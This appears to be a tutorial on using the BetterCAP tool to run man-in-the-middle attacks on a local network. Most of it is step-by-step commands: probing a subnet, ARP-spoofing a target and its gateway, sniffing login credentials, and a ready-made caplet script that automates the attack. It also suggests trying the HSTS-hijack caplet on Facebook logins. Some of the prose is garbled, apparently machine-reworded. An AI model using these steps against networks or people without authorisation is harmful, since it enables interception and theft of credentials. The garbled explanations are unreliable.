Pen-tester’s Swiss army knife BetterCAP
BetterCAP is an amazing, adaptable, and convenient tool made to perform a different type of MITM assaults against a system, control HTTP, HTTPS, and TCP traffic progressively, sniff for credentials, and much more. It is a significant nonexclusive portrayal, for the most part supposing MITM assaults. The rationale and subtleties vigorously depend on the method being utilized.
When you associate with some systems, the router or switch is in charge of sending the majority of your packets to the right destination. During the MITM assault, we “force” the system to think about our device as the router. When this occurs, the majority of the system traffic goes through your PC rather than the router or switch, and by then you can do mostly all that you need, from merely sniffing for explicit information, to effectively intercepting all the requests of some specific protocol to modify them on the fly.
To install BetterCAP, open the terminal and use the “apt install” command.
Ex: (root@kali:~# apt install bettercap).
Then start the tool with the “ – -help” operator to view all available options and usage information.
Ex: (root@kali:~# bettercap – -help).

Next, we need to bind our network interface to perform the sniffing action.
Ex: (root@kali:~# bettercap -iface eth0).

Type “help” operator to list all options and modules that can be used in the MITM attack.
Ex: (10.10.10.0/24 > 10.10.10.4 » help net.probe).
The “net.probe” module is used to actively looking for hosts, sending dummy UDP packets to every possible IP on the subnet.

Let’s turn this module on by using the following command: (10.10.10.0/24 > 10.10.10.4 » net.probe on), and it will start the network survey.

To view all detected hosts, type the “net.show” command.
Ex: (10.10.10.0/24 > 10.10.10.4 » net.show).

Once we have listed all the hosts in the network, let’s spoof one of them (10.10.10.6) and become MITM. To do so, we will be using a module called “arp.spoof.” For more information on the “arp.spoof,” use the “help” operator.
Ex: (10.10.10.0/24 > 10.10.10.4 » help arp.spoof).

Set the “arp.spoof.fullduplex” option to “true” to attack both the target and the gateway.
Ex: (10.10.10.0/24 > 10.10.10.4 » set arp.spoof.fullduplex true).
Next, set the target that needs to be spoofed (10.10.10.0/24 > 10.10.10.4 » set arp.spoof.targets 10.10.10.6) and turn the “arp.spoof” option on (10.10.10.0/24 > 10.10.10.4 » arp.spoof on).

After the spoofing is enabled, you can start the sniffing process by running the “net.sniff on” command.
Ex: (10.10.10.0/24 > 10.10.10.4 » net.sniff on).

Let’s test this in action and try to capture some credentials. In this tutorial, we will be using the “www.vulnweb.com” website by Acunetix.

Bring up the login page and access it with the admin/password credential.


Once you hit the “Login” button, the BetterCAP will retrieve the POST request and display it on the screen.

In BetterCAP, it is also possible to run your caplet files. As you saw in the example above, to become a MITM, we went through multiple steps. It is indeed time-consuming and can be frustrating if you are doing it all the time. For the sake of time, you can add all those commands in any text editor and save it as a “.cap” file. Here we saved it as “bettercap_spoof.cap.”
(net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.10.10.6
arp.spoof on
set net.sniff.local true
net.sniff on)

So you can run the whole process by just typing one line of commands.
Ex: (root@kali:~/Documents# bettercap -iface eth0 -caplet bettercap_spoof.cap).

BetterCAP caplets or “.cap” files are a powerful way to script bettercap’s interactive sessions — think about them as the “.rc” files of Metasploit. Check the following repository “https://github.com/bettercap/caplets” from GitHub for available caplets and modules.
To list all available caplet files, use the “caplets.show” command (10.10.10.0/24 > 10.10.10.4 » caplets.show) and select any caplet of your choice. For this example will be sniffing the HSTS traffic, so we will go with the “hstshijack” caplet.
Ex: (10.10.10.0/24 > 10.10.10.4 » hstshijack/hstshijack).

To test this attack, use any website that runs the HSTS protocol (i.e., Facebook) and try to log in.
Once you hit “Enter,” the traffic will be intercepted, and the POST request will be displayed in the BetterCAP screen, as it is shown in the image below.
Bettercap has many more functionalities that can be used in a network attack, monitoring, or testing process. These include password sniffer, fake access point creation, handshake capture, Wi-Fi networks monitoring, bettercap webserver, DNS spoofer, transparent HTTP proxy, TCP proxy, logging, and many more. Discussing all these modules in this article is impractical. However, if you have any questions on any of the modules that bettercap offers we suggest you visit https://www.bettercap.org/legacy/ and read the documentation.
